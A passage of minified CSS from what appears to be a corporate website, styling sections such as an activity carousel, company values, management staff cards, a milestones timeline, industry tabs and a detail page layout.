(max-width: 992px){.activity-area .list .text .desc{max-width:400px}}.activity-area .list .text .slide-navigation .activity-left,.activity-area .list .text .slide-navigation .activity-right{width:62px;height:72px;background:#f62933;border:1px solid #f62933}@media only screen and (max-width: 680px){.activity-area .list .text .slide-navigation .activity-left,.activity-area .list .text .slide-navigation .activity-right{width:36px;height:47px}.activity-area .list .text .slide-navigation .activity-left:hover,.activity-area .list .text .slide-navigation .activity-right:hover{width:52px}.activity-area .list .text .slide-navigation .activity-left svg,.activity-area .list .text .slide-navigation .activity-right svg{width:16px}}.activity-area .slide-carousel{width:100%;overflow:hidden;margin-top:100px}@media only screen and (max-width: 992px){.activity-area .slide-carousel{margin-top:60px}}@media only screen and (max-width: 680px){.activity-area .slide-carousel{margin-top:30px}}.activity-area .slide-carousel .box{width:100%;height:360px;background:#394650;padding:35px 35px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width: 992px){.activity-area .slide-carousel .box{padding:15px 15px}}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box{height:auto;padding:15px 0 0 0}}.activity-area .slide-carousel .box .img{height:140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.activity-area .slide-carousel .box .img img{float:left}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box .img{padding:0 15px}}.activity-area .slide-carousel .box .text{height:auto;margin-top:auto;color:#fff}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box .text{padding:0 15px}}.activity-area .slide-carousel .box .text .number{width:100%;font-size:17px;font-weight:700}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box .text .number{font-size:16px}}.activity-area .slide-carousel .box .text .title{font-size:24px;font-weight:400;margin-top:10px}@media only screen and (max-width: 992px){.activity-area .slide-carousel .box .text .title{font-size:20px}}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box .text .title{font-size:18px;margin-top:0}}.activity-area .slide-carousel .box:hover .menu-s{opacity:1;visibility:visible}.activity-area .slide-carousel .menu-s{position:absolute;top:0;left:100%;width:500px;height:100%;z-index:1;background:#25313a;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px 40px;opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1380px){.activity-area .slide-carousel .menu-s{width:410px}}@media only screen and (max-width: 680px){.activity-area .slide-carousel .menu-s{position:relative;width:100%;opacity:1;visibility:visible;left:0;margin-top:30px;padding:15px 15px}}.activity-area .slide-carousel .menu-s .listing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.activity-area .slide-carousel .menu-s .listing .item{width:calc(50% - 5px)}.activity-area .slide-carousel .menu-s .listing .item a{padding:22px 0;font-size:13px;font-weight:700;color:rgba(255,255,255,.3);text-decoration:none;display:block;width:100%;padding-right:40px;background-position:right center;background-repeat:no-repeat;-webkit-transition:.5s;transition:.5s}.activity-area .slide-carousel .menu-s .listing .item a:hover{color:#fff;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='34.355' height='34.051' viewBox='0 0 34.355 34.051'%3E%3Cg id='Group_6025' data-name='Group 6025' transform='translate(-1629.928 -1626.298)'%3E%3Cpath id='Path_9' data-name='Path 9' d='M2321.177,459.051H2296.6a.8.8,0,0,1-.777-1l8.172-32.448a.8.8,0,0,1,.777-.606h24.579a.8.8,0,0,1,.777,1l-8.172,32.448A.8.8,0,0,1,2321.177,459.051Z' transform='translate(-665.868 1201.298)' fill='%23f62933'/%3E%3Cg id='Group_4896' data-name='Group 4896' transform='translate(1638.948 1638.836)'%3E%3Cpath id='Polygon_3' data-name='Polygon 3' d='M4.079,0,8.158,4.079H0Z' transform='translate(15.501) rotate(90)' fill='%23fff'/%3E%3Crect id='Rectangle_1864' data-name='Rectangle 1864' width='12.238' height='1.632' transform='translate(0 3.263)' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A")}@media only screen and (max-width: 680px){.activity-area .slide-carousel .menu-s .listing .item a{padding:10px 0;padding-right:15px;font-size:12px}.activity-area .slide-carousel .menu-s .listing .item a:hover{background:none}}.company-values{width:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:100px 0 140px 0;position:relative;z-index:0}@media only screen and (max-width: 992px){.company-values{margin:60px 0}}@media only screen and (max-width: 680px){.company-values{margin:30px 0}}.company-values .bg-animate{position:absolute;top:-100px;left:50px;z-index:-1}.company-values .hmt-title{border:none;color:#bbb;padding-bottom:0}.company-values .list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-top:100px}@media only screen and (max-width: 992px){.company-values .list{margin-top:60px}}@media only screen and (max-width: 680px){.company-values .list{margin-top:30px}}.company-values .list .left{width:500px;height:600px;background-repeat:no-repeat;background-size:cover;background-position:center center}@media only screen and (max-width: 1380px){.company-values .list .left{width:300px;height:450px}}@media only screen and (max-width: 680px){.company-values .list .left{width:100%;height:300px;background-position:top center}}.company-values .list .right{width:calc(100% - 500px);padding-left:140px;padding-right:120px;height:600px;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 1600px){.company-values .list .right{padding-left:60px;padding-right:60px}}@media only screen and (max-width: 1380px){.company-values .list .right{width:calc(100% - 300px);height:450px}}@media only screen and (max-width: 992px){.company-values .list .right{padding-left:30px;padding-right:30px}}@media only screen and (max-width: 680px){.company-values .list .right{width:100%;margin-top:15px;height:240px;padding-left:0;padding-right:15px}}.company-values .list .right::-webkit-scrollbar{width:4px}.company-values .list .right::-webkit-scrollbar-track{background:#f6f6f6}.company-values .list .right::-webkit-scrollbar-thumb{background:#d1d1d1}.company-values .list .right::-webkit-scrollbar-thumb:hover{background:#c9c9c9}.company-values .list .right .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:40px 0;border-bottom:1px solid rgba(194,194,194,.3)}@media only screen and (max-width: 1380px){.company-values .list .right .item{padding:20px 0}}@media only screen and (max-width: 680px){.company-values .list .right .item{padding:15px 0}}.company-values .list .right .number{width:110px;color:#f62933;font-size:94px;font-weight:400;line-height:normal;line-height:initial}@media only screen and (max-width: 992px){.company-values .list .right .number{width:100%;font-size:45px}}@media only screen and (max-width: 680px){.company-values .list .right .number{font-size:24px}}.company-values .list .right .box{width:calc(100% - 110px);padding:30px 70px 0 60px}@media only screen and (max-width: 992px){.company-values .list .right .box{width:100%;padding:15px 0 0 0}}.company-values .list .right .box .title{font-size:22px;font-weight:700;color:#000;margin-bottom:20px}@media only screen and (max-width: 680px){.company-values .list .right .box .title{margin-bottom:15px;font-size:20px}}.company-values .list .right .box .desc{font-size:18px;color:#565656;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.company-values .list .right .box .desc{font-size:16px}}.management-staff{width:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:140px 0 0 0;padding:150px 0 200px 0;position:relative;z-index:0;background:#11171c;overflow:hidden}@media only screen and (max-width: 992px){.management-staff{margin:60px 0 0 0;padding:60px 0}}@media only screen and (max-width: 680px){.management-staff{margin:30px 0 0 0;padding:30px 0}}.management-staff .bg-animate{position:absolute;top:-120px;right:72px;z-index:-1}.management-staff .bg-animate svg{opacity:.1}.management-staff .hmt-title{color:#fff;border:none;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width: 680px){.management-staff .slide-navigation{width:100%;margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.management-staff .slide-navigation .activity-left,.management-staff .slide-navigation .activity-right{width:62px;height:72px;background:#f62933;border:1px solid #f62933}@media only screen and (max-width: 680px){.management-staff .slide-navigation .activity-left,.management-staff .slide-navigation .activity-right{width:36px;height:47px}.management-staff .slide-navigation .activity-left:hover,.management-staff .slide-navigation .activity-right:hover{width:52px}.management-staff .slide-navigation .activity-left svg,.management-staff .slide-navigation .activity-right svg{width:16px}}.management-staff .list{margin-top:60px;width:100%;overflow:hidden}@media only screen and (max-width: 680px){.management-staff .list{margin-top:30px}}.management-staff .img{width:100%;height:620px;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative}@media only screen and (max-width: 1600px){.management-staff .img{height:540px}}@media only screen and (max-width: 680px){.management-staff .img{height:340px}}.management-staff .img:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:60%;background:#000;background:-webkit-gradient(linear, left bottom, left top, from(black), to(rgba(0, 0, 0, 0)));background:linear-gradient(360deg, black 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1);-webkit-transition:.5s;transition:.5s}.management-staff .img .text{position:absolute;bottom:0;left:0;padding:0 25px}@media only screen and (max-width: 680px){.management-staff .img .text{padding:0 15px}}.management-staff .img .name{font-size:30px;font-weight:700;color:#fff}@media only screen and (max-width: 680px){.management-staff .img .name{font-size:22px}}.management-staff .img .job{font-size:13px;font-weight:700;color:#fff;margin-top:5px;opacity:.8;margin-bottom:30px}@media only screen and (max-width: 680px){.management-staff .img .job{margin-bottom:15px;font-size:12px}}.management-staff .img .desc{font-size:16px;line-height:26px;color:#fff;opacity:.8;padding-bottom:35px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.management-staff .img .desc{font-size:14px;padding-bottom:15px}}.management-staff .img:hover:before{height:90%}.milestones-page{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.milestones-page .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.milestones-page .list .item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width: 992px){.milestones-page .list .item{-ms-flex-wrap:wrap;flex-wrap:wrap}.milestones-page .list .item:last-child{margin-bottom:60px}}.milestones-page .list .item .number{width:190px;font-size:60px;font-weight:300;color:#e3e3e3;padding-top:60px;line-height:normal;line-height:initial;-webkit-transition:.5s;transition:.5s;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 992px){.milestones-page .list .item .number{width:100%;text-align:center}}@media only screen and (max-width: 680px){.milestones-page .list .item .number{padding-top:30px}}.milestones-page .list .item .border{width:54px;position:relative}@media only screen and (max-width: 992px){.milestones-page .list .item .border{display:none}}.milestones-page .list .item .border:before{content:"";position:absolute;width:1px;height:100%;background:#f6f6f6;-webkit-transition:.5s;transition:.5s}.milestones-page .list .item .border:after{content:"";width:40px;height:2px;background:none;position:absolute;top:94px;left:0;-webkit-transition:.5s;transition:.5s}.milestones-page .list .item .border .oval{content:"";position:absolute;width:16px;height:16px;background:#e3e3e3;border-radius:100%;left:-8px;top:90px;z-index:2}.milestones-page .list .item .box{width:calc(100% - 244px);padding:60px 0 80px 90px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 1380px){.milestones-page .list .item .box{padding:60px 0}}@media only screen and (max-width: 992px){.milestones-page .list .item .box{padding:30px 0 0 0;width:100%}}@media only screen and (max-width: 680px){.milestones-page .list .item .box{padding:15px 0 0 0}}.milestones-page .list .item .box img{max-width:100%}.milestones-page .list .item .box .img{float:left;width:360px}@media only screen and (max-width: 1380px){.milestones-page .list .item .box .img{width:300px}}@media only screen and (max-width: 680px){.milestones-page .list .item .box .img{width:100%}}.milestones-page .list .item .box .s-img{margin-bottom:30px}@media only screen and (max-width: 680px){.milestones-page .list .item .box .s-img{margin-bottom:15px}}.milestones-page .list .item .box .text{width:calc(100% - 360px);padding-left:100px}@media only screen and (max-width: 1380px){.milestones-page .list .item .box .text{width:calc(100% - 300px);padding-left:45px}}@media only screen and (max-width: 680px){.milestones-page .list .item .box .text{width:100%;padding-left:0;margin-top:30px}}.milestones-page .list .item .box .s-list{margin-bottom:120px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.milestones-page .list .item .box .s-list:last-child{margin-bottom:0}@media only screen and (max-width: 992px){.milestones-page .list .item .box .s-list{margin-bottom:60px}}@media only screen and (max-width: 680px){.milestones-page .list .item .box .s-list{margin-bottom:30px}}.milestones-page .list .item .box .title{font-size:26px;font-weight:700;margin-bottom:30px}@media only screen and (max-width: 680px){.milestones-page .list .item .box .title{margin-bottom:15px;font-size:22px}}.milestones-page .list .item .box .desc{font-size:18px;color:#565656;line-height:32px;font-weight:400;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.milestones-page .list .item .box .desc{font-size:16px;line-height:28px}}.milestones-page .list .item.active .number,.milestones-page .list .item:first-child .number{color:#ee1d23}.milestones-page .list .item.active .border:before,.milestones-page .list .item.active .border:after,.milestones-page .list .item:first-child .border:before,.milestones-page .list .item:first-child .border:after{background:#ee1d23}.milestones-page .list .item.active .border .oval,.milestones-page .list .item:first-child .border .oval{width:24px;height:24px;top:84px;left:-12px;background:#fff;border:2px solid #ee1d23}.full-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:120px 0 120px 0;text-align:center}@media only screen and (max-width: 992px){.full-text{padding:60px 0}}@media only screen and (max-width: 680px){.full-text{padding:30px 0}}.full-text h2.p-title{font-size:45px;font-weight:500;color:#313033;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 992px){.full-text h2.p-title{font-size:34px}}@media only screen and (max-width: 680px){.full-text h2.p-title{font-size:22px}}.full-text .desc{font-size:18px;font-weight:700;color:#565656;margin-top:60px;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 992px){.full-text .desc{margin-top:30px}}@media only screen and (max-width: 680px){.full-text .desc{margin-top:15px;font-size:16px}}.fl-img-to-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:50px 0}@media only screen and (max-width: 680px){.fl-img-to-text{margin:30px 0}}.fl-img-to-text .item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:250px;position:relative}@media only screen and (max-width: 992px){.fl-img-to-text .item{margin-bottom:120px}}@media only screen and (max-width: 680px){.fl-img-to-text .item{margin-bottom:45px}}.fl-img-to-text .item .img{width:800px;height:540px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative}.fl-img-to-text .item .img:before{content:"";position:absolute;top:0;left:0;width:290px;height:100%;background:#de040a;background:linear-gradient(71deg, #de040a 0%, #de040a 55%, rgba(222, 4, 10, 0) 55%, rgba(222, 4, 10, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#de040a",endColorstr="#de040a",GradientType=1);opacity:.8}@media only screen and (max-width: 1540px){.fl-img-to-text .item .img{width:50%}}@media only screen and (max-width: 992px){.fl-img-to-text .item .img{height:350px}.fl-img-to-text .item .img:before{display:none}}@media only screen and (max-width: 680px){.fl-img-to-text .item .img{width:100%;margin-top:15px}}.fl-img-to-text .item .text{width:400px;margin-left:240px;position:relative}@media only screen and (max-width: 1540px){.fl-img-to-text .item .text{width:50%;margin-left:0;padding-left:120px}}@media only screen and (max-width: 992px){.fl-img-to-text .item .text{padding-left:30px;padding-right:15px}}@media only screen and (max-width: 680px){.fl-img-to-text .item .text{width:100%;padding:15px 15px}}.fl-img-to-text .item .text:before{content:"";position:absolute;width:678px;height:704px;background-size:contain;top:-50%;left:-50%;background-image:url(/assets/images/fa-border.png);z-index:-1;-webkit-transform:translate(10%, 10%);transform:translate(10%, 10%)}@media only screen and (max-width: 1540px){.fl-img-to-text .item .text:before{left:0}}@media only screen and (max-width: 992px){.fl-img-to-text .item .text:before{display:none}}.fl-img-to-text .item .text .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;color:#313033;margin-bottom:80px}.fl-img-to-text .item .text .top img{float:left}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .top .s-img{max-width:90px}}.fl-img-to-text .item .text .top .s-img-full{max-width:100%}.fl-img-to-text .item .text .top .right{padding-left:30px}@media only screen and (max-width: 992px){.fl-img-to-text .item .text .top .right{padding-left:15px}}.fl-img-to-text .item .text .top .number{font-size:13px;font-weight:600}.fl-img-to-text .item .text .top .name{font-size:40px;margin-top:15px;line-height:normal;line-height:initial}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .top .name{font-size:24px;margin-top:7px}}@media only screen and (max-width: 992px){.fl-img-to-text .item .text .top{margin-bottom:30px}}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .top{margin-bottom:15px}}.fl-img-to-text .item .text .desc{font-size:18px;font-weight:400;color:#565656;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .desc{font-size:16px}}.fl-img-to-text .item .text .lnk{margin-top:50px}.fl-img-to-text .item .text .lnk a{float:left;background:#ee1d23;padding:24px 90px;font-size:15px;font-weight:600;color:#fff;text-decoration:none}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .lnk a{width:100%;padding:15px 15px;text-align:center}}@media only screen and (max-width: 992px){.fl-img-to-text .item .text .lnk{margin-top:30px}}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .lnk{margin-top:15px}}@media only screen and (max-width: 680px){.fl-img-to-text .item.to-left{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.fl-img-to-text .item.to-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.fl-img-to-text .item.to-right .text{margin-left:0;margin-right:300px}@media only screen and (max-width: 1540px){.fl-img-to-text .item.to-right .text{width:50%;margin-right:0;padding-right:120px}}@media only screen and (max-width: 680px){.fl-img-to-text .item.to-right .text{width:100%;padding:15px 15px}}.fl-img-to-text .item.to-right .img:before{left:auto;right:0;-webkit-transform:rotateY(177deg);transform:rotateY(177deg)}.fl-img-to-text .item.no-border .text:before{display:none}.fl-img-to-text .item.no-before .img:before{display:none}.industry-page{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#fff;background:linear-gradient(180deg, white 0%, white 356px, #f6f6f6 356px, #f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#f6f6f6",GradientType=1)}.industry-page .in-tab{margin:72px 0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 680px){.industry-page .in-tab{margin:30px 0}}.industry-page .in-tab a{text-decoration:none;font-size:15px;font-weight:600;margin:0 50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 1380px){.industry-page .in-tab a{margin:0 30px}}@media only screen and (max-width: 680px){.industry-page .in-tab a{margin:0px 0 15px 0;width:50%}}.industry-page .in-tab a img{float:left;-webkit-transition:.5s;transition:.5s;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}.industry-page .in-tab a span{margin-left:12px;-webkit-transition:.5s;transition:.5s;color:#acacac}.industry-page .in-tab a:hover img,.industry-page .in-tab a.active img{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.industry-page .in-tab a:hover span,.industry-page .in-tab a.active span{color:#313033}.industry-page .in-list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.industry-page .in-list .in-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;display:none}.industry-page .in-list .in-item.active{display:-webkit-box;display:-ms-flexbox;display:flex}.industry-page .in-list .in-item .item{width:calc((100% / 3) - 40px);margin-right:40px;background:#fff;margin-bottom:60px}.industry-page .in-list .in-item .item:nth-child(3n){margin-right:0}@media only screen and (max-width: 1380px){.industry-page .in-list .in-item .item:nth-child(3n){margin-right:40px}}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item:nth-child(3n){margin-right:0}}@media only screen and (max-width: 1380px){.industry-page .in-list .in-item .item:nth-child(2n){margin-right:0px}}@media only screen and (max-width: 1380px){.industry-page .in-list .in-item .item{width:calc((100% / 2) - 20px)}}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item{width:100%;margin-right:0;margin-bottom:20px}}.industry-page .in-list .in-item .item a{text-decoration:none}.industry-page .in-list .in-item .item .play-box{position:absolute;top:247px;left:30px;width:66px;height:66px;background:#fff;border-radius:100%;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.16);box-shadow:0px 0px 20px 0px rgba(0,0,0,.16);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .play-box{top:203px;left:15px;width:30px;height:30px}}.industry-page .in-list .in-item .item .play-box svg{float:left}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .play-box svg{width:20px;height:auto}}.industry-page .in-list .in-item .item .img{width:100%;height:280px;background-position:center center;background-size:cover;position:relative;padding:30px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-line-pack:end;align-content:flex-end;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 992px){.industry-page .in-list .in-item .item .img{padding:15px 15px}}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .img{height:220px}}.industry-page .in-list .in-item .item .img:before{content:"";position:absolute;bottom:0%;left:0;width:100%;height:70%;background:#000;background:-webkit-gradient(linear, left bottom, left top, from(black), to(rgba(0, 0, 0, 0)));background:linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1)}.industry-page .in-list .in-item .item .title{font-size:32px;font-weight:600;color:#fff;position:relative;z-index:1}@media only screen and (max-width: 1380px){.industry-page .in-list .in-item .item .title{font-size:26px}}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .title{font-size:24px}}.industry-page .in-list .in-item .item .title a{color:#fff}.industry-page .in-list .in-item .item .sup{color:#fff;position:relative;z-index:1;width:100%}.industry-page .in-list .in-item .item .sup a{color:#fff !important}.industry-page .in-list .in-item .item .box{padding:44px 30px 30px 30px;width:100%}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .box{padding:15px 15px}}.industry-page .in-list .in-item .item .box .desc{width:100%;font-size:15px;font-weight:500;color:#565656;margin-top:15px;font-family:"Roboto",sans-serif !important}.industry-page .in-list .in-item .item .box .lnk{margin-top:30px;width:100%}.industry-page .in-list .in-item .item .box .lnk span{display:block;padding:0 30px 15px 7px;font-size:15px;font-weight:600;color:#acacac;-webkit-transition:.5s;transition:.5s}.industry-page .in-list .in-item .item .box .lnk a{text-decoration:none;position:relative;display:block}.industry-page .in-list .in-item .item .box .lnk a .sv{position:absolute;right:0;bottom:-1px;z-index:2}.industry-page .in-list .in-item .item .box .lnk a .sv svg{float:left}.industry-page .in-list .in-item .item .box .lnk a:after{content:"";position:absolute;bottom:0;left:0;height:1px;width:93%;background:#dedede}.industry-page .in-list .in-item .item .box .lnk a:hover span{color:#000}.industry-page .in-list .in-item .item .corporate-box .logo{width:100%;height:240px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .logo{height:220px}}.industry-page .in-list .in-item .item .corporate-box .logo img{float:left}.industry-page .in-list .in-item .item .corporate-box .boxs{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 40px 30px 40px}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .boxs{padding:15px 15px}}.industry-page .in-list .in-item .item .corporate-box .title{font-size:28px;color:#313033;font-weight:600;width:100%;margin-bottom:50px}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .title{font-size:22px;margin-bottom:15px}}.industry-page .in-list .in-item .item .corporate-box .download{width:100%}.industry-page .in-list .in-item .item .corporate-box .download a{width:100%;border-top:2px solid #dedede;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .download a{padding:10px 0}}.industry-page .in-list .in-item .item .corporate-box .download span{width:calc(100% - 50px);font-weight:500;color:#313033;font-family:"Roboto",sans-serif;font-size:20px}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .download span{font-size:16px}}.industry-page .in-list .in-item .item .corporate-box .download svg{float:left}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .download svg{height:35px;width:auto}}.industry-page.media-room .filters-button-group button{padding:0 15px;margin-top:15px}@media only screen and (max-width: 680px){.industry-page.media-room .filters-button-group button{margin-top:0px}}.industry-page.media-room .in-list .in-item .item{margin-left:20px;margin-right:20px}@media only screen and (max-width: 1380px){.industry-page.media-room .in-list .in-item .item{margin-right:10px;margin-left:10px}}@media only screen and (max-width: 680px){.industry-page.media-room .in-list .in-item .item{margin-right:0px;margin-left:0px}}.industry-page.media-room .in-list .in-item .item:nth-child(3n){margin-right:20px}@media only screen and (max-width: 1380px){.industry-page.media-room .in-list .in-item .item:nth-child(3n){margin-right:10px}}@media only screen and (max-width: 680px){.industry-page.media-room .in-list .in-item .item:nth-child(3n){margin-right:0px;margin-left:0px}}.industry-page.media-room .in-list .in-item .item .img:before{display:none !important}.detail-page{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f9f9f9;background:-webkit-gradient(linear, left top, right top, from(#f9f9f9), color-stop(26%, #f9f9f9), color-stop(26%, white), to(white));background:linear-gradient(90deg, #f9f9f9 0%, #f9f9f9 26%, white 26%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f9f9f9",endColorstr="#ffffff",GradientType=1)}@media only screen and (max-width: 992px){.detail-page{background:#fff}}.detail-page .fl-xt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.detail-page .left-menu{padding:60px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:baseline;align-content:baseline;width:20%;background:#f9f9f9;position:relative;z-index:11}@media only screen and (max-width: 992px){.detail-page .left-menu{width:100%;padding:30px 0;background:#fff}}.detail-page .left-menu h2.p-title{font-size:16px;font-weight:600;color:#313033;margin:0 0;width:100%;position:relative}@media only screen and (max-width: 992px){.detail-page .left-menu h2.p-title{padding-right:15px}.detail-page .left-menu h2.p-title:after{content:"";position:absolute;top:50%;right:5px;border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:translate(0, -50%) rotate(45deg);-webkit-transform:translate(0, -50%) rotate(45deg)}}.detail-page .left-menu .menu{border-left:3px solid #efefef;width:100%;height:calc(100% - 65px);margin-top:40px}@media only screen and (max-width: 992px){.detail-page .left-menu .menu{display:none}}.detail-page .left-menu .menu ul{list-style:none;margin:0 0;padding:0 0}.detail-page .left-menu .menu li{margin-bottom:40px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media only screen and (max-width: 992px){.detail-page .left-menu .menu li{margin-bottom:15px}.detail-page .left-menu .menu li:last-child{margin-bottom:0}}.detail-page .left-menu .menu li a{font-size:14px;color:#313033;text-decoration:none;padding:0 15px 0 20px;display:block}.detail-page .left-menu .menu li.active a{font-weight:600}.detail-page .left-menu .menu li.active:before{content:"";width:3px;height:100%;background:#ee1d23;position:absolute;top:0;left:-3px}.detail-page .right-content{background:#fff;padding:90px 0 100px 100px;width:80%}@media only screen and (max-width: 992px){.detail-page .right-content{width:100%;padding:0 0 60px 0}}@media only screen and (max-width: 680px){.detail-page .right-content{padding:0 0 30px 0}}.detail-page .right-content .media-top-dt{margin-top:0 !important}.detail-page .right-content .desc{font-size:18px;color:#565656;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.detail-page .right-content .desc{font-size:16px}}.detail-page .right-content .desc a{color:#000}.detail-page .right-content .desc .lnk{margin:50px 0;display: flex;}@media only screen and (max-width: 992px){.detail-page .right-content .desc .lnk{margin-top:30px}}@media only screen and 